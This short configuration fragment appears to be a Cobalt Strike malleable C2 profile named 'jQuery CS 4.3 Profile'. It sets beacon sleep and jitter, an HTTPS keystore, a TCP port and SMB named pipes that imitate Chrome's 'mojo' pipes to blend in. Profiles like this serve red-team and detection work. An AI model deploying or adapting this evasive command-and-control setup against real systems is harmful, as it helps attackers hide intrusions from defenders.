 set sample_name "jQuery CS 4.3 Profile";
set sleeptime "3000";         # 3 Seconds
set jitter    "20";            # % jitter
set useragent "Innocent";
https-certificate {
    set keystore "azure.store";
    set password "123456";
}
set tcp_port "42585";
set tcp_frame_header "\x80";
set pipename         "mojo.5688.8052.183894939787088877##"; # Common Chrome named pipe
set pipename_stager  "mojo.5688.8052.35780273329370473##"; # Common Chrome named pipe
set smb_frame_header "\x80";